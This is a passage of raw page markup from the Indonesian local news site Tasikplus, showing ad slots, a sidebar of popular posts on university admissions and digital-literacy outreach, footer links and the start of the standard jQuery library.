<a class='blog-pager-older-link' href='https://www.tasikplus.com/2023/03/direktur-rsi-hj-siti-muniroh-kota.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
</div>
<a href='https://www.blogger.com/comment/frame/120555017842523443?po=5251223720249302143&hl=id&saa=85391&origin=https://www.tasikplus.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
<span class="title-ads"><a href="https://www.bprsiliwangi.co.id/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqPdp7zdOoBh5b97DNRwTYaY3tB331mnnTozDNhrMzMaj6LDQR2eXLYB-922y-RvgBO2yoAHBvokLn7CJCagKsXNguadQtcsE49Mxe8lSLSKRGgQdyIoZODfO12aBB0sEqkw5u5SO5uXsLC-kEj_YsUSaVdNsmr7HttTveFyUEItvPI5rmk2c6x1Rr40/s1600/bs-atas-berita.jpg" /></a></span>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
<a href="https://www.instagram.com/rsism_tasikmalaya/" target="_blank"><img class="lazyload" data-sizes="auto" alt="" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRQkBOypTF7Ppmzx2fx9KlQqCyYBZDMglbe_284vkAb4P3KB4wNEzDjc-cgM55PM9VxeZiVe9VS8_Fs92JdDeW_IYJYYpYEQz6MeFBwZVAgktUdtM7pLtQeOYJktM_O55MobCG75yWvG5UmGesl8w6fAl5si10e_GVgi-kA_ID1Huw0L3_lneVhANzTwU/s1600/rsi-atas-berita.jpg" /></a>
<br />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="1019051394"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
<hr />
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472" crossorigin="anonymous"></script>
<!-- ik-tengah-lebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5357398332131472"
     data-ad-slot="7016153572"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<hr />
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Bisnis</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Bisnis" data-num="3"></span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<span class='title'>RSI TASIKMALAYA</span>
</div>
<div class='widget-content'>
<a href='https://rsi-tasikmalaya.co.id/'>
<img alt='RSI TASIKMALAYA' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEhpsyF4_o3AGUXvjO7v2OaAKEe0gAza68QnvH7pr828dpFmreVdxN6BtiHnOzHQbLnfDCQlgbkRvhhPdURqsP9bk_ANsBtcadworYbPNindGX1sBxF17Qo-9dQ73hKOx0XEhHt64bzqO1zrog7CDNRgrOI5nGA-8DwHOc-B3ZO-Wxkm_4Osrea6OHbR8KQ=s640' height='640' id='Image4_img' src='[data-uri]' width='640'/>
</a>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html'>
<img alt='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w263-h263-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu4SoX9e-24lvyMvLTk4A2KEyYZ9heWw2nxlMS9_JYvsQ1wRDDNu8o9U9z91ljIR2OlhizVMhzwFn5xIT9ZK5VJp-XDour1ZHY33Ds8uUXy-2-GQAmlStHmN8gPxZJ7buu-Ml5WmsCBZ2WteWlx28WZ2BNN5wxfIBc1o3aUHrohD1PHWTJQjwvH6TdG6c/w526-h526-p-k-no-nu/ft%20logo%20kampus%20umtas.jpg 2x' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2023/09/pada-gelombang-akhir-pmb-2023-umtas.html' title='Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL'>Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Perguruan%20Tinggi?&max-results=9' rel='tag' title='Perguruan Tinggi'>Perguruan Tinggi</a>
<time class='post-date published' datetime='2023-09-01T09:16:00+07:00'>9/01/2023</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online '>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2020/05/aktivitas-pmb-unper-berjalan-seperti.html'>
<img alt='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w263-h263-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w263-h263-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWuG4UbZLJCmpvWl-NaoVrCZbIccE-oKa4Unnt2Hu5qMu28MgbG_W5Iv1k2NkLi88Tcq11CrmXJ_mTp-vRGMVTGZ99xVbCqiKURRe4VexEkd8sslJzw4NBYmYyveu5shD_87EAVo3HPxA/w526-h526-p-k-no-nu/5f046c97-08d0-4be3-af28-783707dd9235.jpg 2x' title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2020/05/aktivitas-pmb-unper-berjalan-seperti.html' title='Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online '>Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online </a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=9' rel='tag' title='Pendidikan'>Pendidikan</a>
<time class='post-date published' datetime='2020-05-18T12:11:00+07:00'>5/18/2020</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/dorong-melek-teknologi-sejak-dini.html'>
<img alt='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w263-h263-p-k-no-nu/smpn%2012.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w263-h263-p-k-no-nu/smpn%2012.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6D9oIGFqQ1109uhF-HAPykl09Uze1z3nw5eGhZUwXJbJfu05QA1hfB7v9dXI2QtvnAa3hCXrXWUZgwym7qoXx65DJgF-aVlpNkKIuaSsjdLBDYBFB82F2d6Up7X4ijE6a5z3IRwzInjoiVfHdS2J1x6Z2Aj1Q4Pv98859wLiwlggGizE3LNoT84pisqc/w526-h526-p-k-no-nu/smpn%2012.jpg 2x' title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/dorong-melek-teknologi-sejak-dini.html' title='Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital'>Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Internet%20Bijak?&max-results=9' rel='tag' title='Edukasi Internet Bijak'>Edukasi Internet Bijak</a>
<time class='post-date published' datetime='2025-11-28T21:52:00+07:00'>11/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/mahasiswa-unsil-beri-penyuluhan.html'>
<img alt='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w263-h263-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w263-h263-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj336M2wtAwE29PbWvZGkdInw6ji92vP1_9t748wQVAmJDSAtQ6kBfyJsWwfM3VKHktyrIX-MC-Sh3rwN-mKo79GHtu_y8KnAYPTFZT-CGXwenmz46wdKA-Hw4uvUXAaABYO3pkkJpJeVZr1cEmv2cvUc5hyampexQpk8oP7asy5ltctVkNVi2VqG4JNaY/w526-h526-p-k-no-nu/foto%20berita%20di%20SMPN%2010.jpg 2x' title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/mahasiswa-unsil-beri-penyuluhan.html' title='Mahasiswa Unsil Sosialisasikan “Internet untuk Anak”, Dukung Peningkatan Literasi Digital'>Mahasiswa Unsil Sosialisasikan &#8220;Internet untuk Anak&#8221;, Dukung Peningkatan Literasi Digital</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Edukasi%20Internet%20Bijak?&max-results=9' rel='tag' title='Edukasi Internet Bijak'>Edukasi Internet Bijak</a>
<time class='post-date published' datetime='2025-11-28T22:01:00+07:00'>11/28/2025</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian'>
<div class='tHimg'>
<a href='https://www.tasikplus.com/2025/11/forum-passing-grade-p3k-lakukan-audensi.html'>
<img alt='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w263-h263-p-k-no-nu' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w263-h263-p-k-no-nu 1x, https://blogger.googleusercontent.com/img/a/AVvXsEiLLi5NMZid8v4qztWSDi8beDZV64UfYBijPvN2yJWFQO_Y2dVIYLSA-C1CksG8rna6Y_i6D4gkyOQmmXbBCz4IHE5oQyyHqdfr_2QFz2reFslllqxK56v1Ui4pZrGKd0ftECyLp8WeOd5o68fn0l_HTO94PfEr27xX4fx1mJkJGAaHFZ27WDATt4KmNho=w526-h526-p-k-no-nu 2x' title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.tasikplus.com/2025/11/forum-passing-grade-p3k-lakukan-audensi.html' title='Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian'>Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.tasikplus.com/search/label/Audensi%20Forum%20P3K?&max-results=9' rel='tag' title='Audensi Forum P3K'>Audensi Forum P3K</a>
<time class='post-date published' datetime='2025-11-27T06:25:00+07:00'>11/27/2025</time>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<span class='title'>BANK SILIWANGI</span>
</div>
<div class='widget-content'>
<a href='https://www.bprsiliwangi.co.id/'>
<img alt='BANK SILIWANGI' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjoU1SF7FGimdM0mu_KtgZr8vkJmXIkoT6Ois2SEtxAomcc-xbHqoGvOFAizr8Nra_15fWEismvJ3OLdp_9hNAMHjiiXNW3z_UsG6WoCZvJGFlYUCHj9Erw6NLlw38qbTKy8zhJ1z4E7-LeECUDcWhMSHBBk8GPK8EmBwq8Lm6HIxIqoIaYhby1wljTEKw=s707' height='707' id='Image5_img' src='[data-uri]' width='700'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title'>
<span class='title'>PMB UMTAS</span>
</div>
<div class='widget-content'>
<a href='https://pmb.umtas.ac.id/'>
<img alt='PMB UMTAS' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjS6dhTJs7VU5X0-QniDUvlhOpDLUEbshBQE-r0LDh-nZEI4cPUQEHJyz5aFQrqwG1xY3Uvp-oAZqg1iG4vHsXLasul8I2dp4s0oESwALaP7ac95HLUu3cA125Qud557R0R4AV0nEC2EWH5QLlKiDHkeQjwzzt3YCdOgX7kyKsDGfKB1jCi48z0J-3WD_o=s1600' height='1600' id='Image6_img' src='[data-uri]' width='1280'/>
</a>
</div>
</div>
<div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<span class='title'>Tag Berita</span>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bingkai%20Kalbu?&max-results=6' title='Bingkai Kalbu'>
Bingkai Kalbu
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Bisnis?&max-results=6' title='Bisnis'>
Bisnis
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Hukum?&max-results=6' title='Hukum'>
Hukum
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kampus?&max-results=6' title='Kampus'>
Kampus
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Keagamaan?&max-results=6' title='Keagamaan'>
Keagamaan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kepolisian?&max-results=6' title='Kepolisian'>
Kepolisian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Kesehatan?&max-results=6' title='Kesehatan'>
Kesehatan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkab%20Tasikmalaya?&max-results=6' title='Pemkab Tasikmalaya'>
Pemkab Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pemkot%20Tasikmalaya?&max-results=6' title='Pemkot Tasikmalaya'>
Pemkot Tasikmalaya
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pendidikan?&max-results=6' title='Pendidikan'>
Pendidikan
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Pertanian?&max-results=6' title='Pertanian'>
Pertanian
</a>
</li>
<li>
<a class='label-name' href='https://www.tasikplus.com/search/label/Sosial?&max-results=6' title='Sosial'>
Sosial
</a>
</li>
</ul>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<span class='title'>BPR ARTHA GALUNGGUNG</span>
</div>
<div class='widget-content'>
<a href='https://bprarthagalunggung.co.id/'>
<img alt='BPR ARTHA GALUNGGUNG' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEjFIVATcaCjg0yRp3cHRpepQQgFtYZtQFfRVXzuWEmmyiTTeHceEl50-7Zim9a5iUWL11f8uL9Y93kQxOh5KVnz2NuuYxAXaVLjQcwYr5-Ni--ur6B6y_05j5ajpECWatXHheYMZD8gn9RXy7JAqHRS0q-Mp63S3yd_tbx9jUKtqf-cQtEufW-sz_JpS7A=s1086' height='1086' id='Image2_img' src='[data-uri]' width='768'/>
</a>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-title'>
<span class='title'>PMB UNPER</span>
</div>
<div class='widget-content'>
<a href='https://pmb.unper.ac.id/pmb'>
<img alt='PMB UNPER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEir0bfQWUw4XvB8b7sVO7zTGZ3bMJ2DSqr4Pth9YsUxABdLi0rMG9vrYpQvXQZ8w5hSRNR5Nh0pQDdk4ROvHxOmCD55aZreWp2nHyuZlLEWYa3CuBlRfavqZlgHcN2GjCn-Njx2FH-rU8zbs36ZioRK3a72VFywpe4aNtbEmnTsE4yEuTHDr1aHmfBAzUs=s1600' height='1600' id='Image3_img' src='[data-uri]' width='1088'/>
</a>
</div>
</div>
</div>
</aside>
</div>
<div class='clr'></div>
<div class='slotbanner'>
<div class='banner-home section' id='banner-home2'><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://expotasik.com/" rel="nofollow" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="239" data-original-width="1060" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8DROYvH1kcycLsebgMNVov2tCeXEcEK0b-uZTevntQqrhcdDcdYsxqRRB9kT9a5UbCnUKVYhDoepiczmHkTS0xhwaZzyqzHn2u95Dsrx1g9a3PUK2NChDQq2CbUStOGMFeWvq7tGvw2IIZdhZi8XW_fV3Ne_9qKFfAa8PATDBcFs2BmmEplU3jeKesE/s1600/tasik-expo2025-24.jpg" /></a></div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<footer id='footer'>
<div class='container'>
<div class='bungkus'>
<div class='bungkusNav section' id='bungkusNav'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<span class='title'>Follow</span>
</div>
<div class='widget-content'>
<ul class='social-counter social'>
<li class='facebook'><a href='https://facebook.com/Tasikplus' rel='noopener nofollow' target='_blank' title='facebook'><span class='facebook'></span></a></li>
<li class='x'><a href='https://x.com/skutasikplus' rel='noopener nofollow' target='_blank' title='x'><span class='x'></span></a></li>
<li class='instagram'><a href='https://www.instagram.com/tasikplus' rel='noopener nofollow' target='_blank' title='instagram'><span class='instagram'></span></a></li>
<li class='pinterest'><a href='https://id.pinterest.com/tasikplus' rel='noopener nofollow' target='_blank' title='pinterest'><span class='pinterest'></span></a></li>
<li class='tiktok'><a href='#' rel='noopener nofollow' target='_blank' title='tiktok'><span class='tiktok'></span></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCwEBqU3ZhWE6U6vTvilojYg' rel='noopener nofollow' target='_blank' title='youtube'><span class='youtube'></span></a></li>
</ul>
</div>
</div></div>
<div class='bungkusbawah'>
<div class='ftrWrp'>
<div class='footer section' id='footer1'><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title'>
<span class='title'>Redaksi</span>
</div>
<div class='widget-content'>
<a href='/'>
<img alt='Redaksi' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/s259/tasikplus.png' height='42' id='Image1_img' src='[data-uri]' width='259'/>
</a>
<span class='caption'>Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196, Jawa Barat, Indonesia</span>
</div>
</div></div>
<div class='footer section' id='footer2'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='widget-title'>
<span class='title'>Site Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='#' title='Categories'>Categories</a></li>
<li><a href='#' title='Subscription plans'>Subscription plans</a></li>
<li><a href='#' title='Pricing and costs'>Pricing and costs</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget LinkList' data-version='2' id='LinkList2'>
<div class='widget-title'>
<span class='title'>Useful Links</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='#' title='Closed Captioning Policy'>Closed Captioning Policy</a></li>
<li><a href='#' title='Accessibility Statement'>Accessibility Statement</a></li>
<li><a href='#' title='Personal Information'>Personal Information</a></li>
<li><a href='#' title='Corporate Information'>Corporate Information</a></li>
</ul>
</div>
</div></div>
<div class='footer section' id='footer4'><div class='widget Text' data-version='2' id='Text11'>
<div class='widget-title'>
<span class='title'>Alamat Redaksi</span>
</div>
<div class='widget-content'>
Tamansari, RT 01 RW 03, Kelurahan Tamanjaya, Kec. Tamansari, Kota Tasikmalaya, 46196
</div>
</div></div>
</div>
<div class='linkCredit section' id='linkCredit'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title'>
<span class='title'>Menu Bottom</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/' title='Home'>Home</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/tentang.html' title='Tentang'>Tentang</a></li>
<li><a href='#' title='Terms Of Use'>Terms Of Use</a></li>
<li><a href='#' title='Privacy Plice'>Privacy Plice</a></li>
</ul>
</div>
</div></div>
<div id='credit'>  
&#169; Copyright <span id='autodate'></span> - <a href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a> - All rights reserved.</div>
</div>
</div>
</div>
<div class='progress' onclick='scrollToTop()'><div class='progress-inner'><div class='arrow'></div><div class='percentage'></div></div></div>
</footer>
<div class='clr'></div>
<script>
/*<![CDATA[*/
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return 